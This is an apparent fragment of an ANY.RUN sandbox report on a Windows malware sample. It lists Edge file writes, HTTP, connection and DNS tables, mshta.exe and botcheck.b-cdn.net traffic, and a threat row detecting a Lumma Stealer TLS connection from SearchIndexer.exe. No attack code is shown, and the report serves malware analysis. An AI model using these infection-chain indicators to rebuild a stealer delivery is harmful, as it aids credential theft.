| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF12a07e.TMP | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF12a07e.TMP | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF12a08e.TMP | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF12a0ad.TMP | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF12a159.TMP | — | |
MD5:— | SHA256:— | |||
| 3660 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
46
TCP/UDP connections
96
DNS requests
79
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2144 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2228 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQCb80pEPlZ04x2fAu4YLy1O | unknown | — | — | whitelisted |
2228 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
3980 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7996 | svchost.exe | HEAD | 200 | 46.228.146.128:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d2188a02-1d02-462f-bc1f-f8291a96a5c1?P1=1726990096&P2=404&P3=2&P4=bqdNkBYBuUxXa20g4vdhgLpumsiDnc58HQBZaBG8jXMzrIuX7I0tbP6pmELQG5QlbHw1lbC8cuMPXPUpxS8j4w%3d%3d | unknown | — | — | whitelisted |
7996 | svchost.exe | GET | 206 | 46.228.146.128:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d2188a02-1d02-462f-bc1f-f8291a96a5c1?P1=1726990096&P2=404&P3=2&P4=bqdNkBYBuUxXa20g4vdhgLpumsiDnc58HQBZaBG8jXMzrIuX7I0tbP6pmELQG5QlbHw1lbC8cuMPXPUpxS8j4w%3d%3d | unknown | — | — | whitelisted |
3980 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7996 | svchost.exe | GET | 206 | 46.228.146.128:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d2188a02-1d02-462f-bc1f-f8291a96a5c1?P1=1726990096&P2=404&P3=2&P4=bqdNkBYBuUxXa20g4vdhgLpumsiDnc58HQBZaBG8jXMzrIuX7I0tbP6pmELQG5QlbHw1lbC8cuMPXPUpxS8j4w%3d%3d | unknown | — | — | whitelisted |
7996 | svchost.exe | GET | 206 | 46.228.146.128:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d2188a02-1d02-462f-bc1f-f8291a96a5c1?P1=1726990096&P2=404&P3=2&P4=bqdNkBYBuUxXa20g4vdhgLpumsiDnc58HQBZaBG8jXMzrIuX7I0tbP6pmELQG5QlbHw1lbC8cuMPXPUpxS8j4w%3d%3d | unknown | — | — | whitelisted |
7996 | svchost.exe | GET | 206 | 46.228.146.128:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d2188a02-1d02-462f-bc1f-f8291a96a5c1?P1=1726990096&P2=404&P3=2&P4=bqdNkBYBuUxXa20g4vdhgLpumsiDnc58HQBZaBG8jXMzrIuX7I0tbP6pmELQG5QlbHw1lbC8cuMPXPUpxS8j4w%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4688 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3660 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4688 | msedge.exe | 104.17.24.14:443 | cdnjs.cloudflare.com | — | — | whitelisted |
4688 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4688 | msedge.exe | 142.250.184.227:443 | www.gstatic.com | GOOGLE | US | whitelisted |
4688 | msedge.exe | 169.150.247.34:443 | botcheck.b-cdn.net | — | GB | whitelisted |
3260 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
botcheck.b-cdn.net |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
api.edgeoffer.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4688 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
4688 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
5544 | SearchIndexer.exe | A Network Trojan was detected | STEALER [ANY.RUN] Lumma Stealer TLS Connection |